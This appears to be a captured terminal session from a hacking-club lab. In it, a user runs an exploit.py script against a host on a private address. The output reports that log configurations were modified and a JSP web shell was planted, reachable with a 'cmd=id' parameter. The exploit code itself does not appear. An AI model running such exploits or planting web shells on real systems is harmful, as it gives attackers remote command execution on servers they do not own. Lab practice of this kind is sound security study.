 vert16x in ~/Desktop/HackingClub/Spring λ ls
exploit.py
vert16x in ~/Desktop/HackingClub/Spring λ python3 exploit.py --url http://172.31.93.140:8080/test --file shell
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://172.31.93.140:8080/shell.jsp?cmd=id
vert16x in ~/Desktop/HackingClub/Spring λ